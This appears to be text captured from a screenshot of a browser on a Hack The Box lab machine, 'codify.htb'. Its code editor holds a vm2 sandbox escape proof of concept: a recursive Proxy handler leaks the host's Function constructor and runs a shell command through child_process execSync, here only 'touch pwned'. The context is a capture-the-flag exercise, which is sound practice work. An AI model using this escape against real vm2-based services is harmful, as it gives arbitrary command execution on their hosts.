 codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Botnet framework Excalidraw Tools htb walkthroughts
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();

const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`

console.log(vm.run(code));
Run